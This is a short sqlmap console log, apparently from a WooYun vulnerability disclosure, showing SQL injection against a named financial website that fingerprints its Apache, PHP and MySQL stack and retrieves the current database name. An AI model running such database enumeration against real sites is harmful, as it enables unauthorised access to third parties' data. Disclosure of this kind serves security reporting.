 ---
[13:00:50] [INFO] testing MySQL
[13:00:50] [INFO] confirming MySQL
[13:00:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.4
back-end DBMS: MySQL >= 5.0.0
[13:00:50] [INFO] fetching database names
[13:00:50] [INFO] fetching number of databases
[13:00:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:00:50] [INFO] retrieved:
[13:00:51] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:00:51] [ERROR] unable to retrieve the number of databases
[13:00:51] [INFO] falling back to current database
[13:00:51] [INFO] fetching current database
[13:00:51] [INFO] retrieved: zdtz2011
available databases [1]:
[*] zdtz2011
[13:00:56] [INFO] fetched data logged to text files under 'C:\Users\M4sk\.sqlmap
\output\www.zendaimoney.com'
[*] shutting down at 13:00:56
www.wooyun.org